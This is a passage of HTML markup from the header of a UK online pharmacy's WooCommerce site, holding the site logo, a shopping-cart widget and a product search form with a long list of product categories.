&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">1</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.89</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
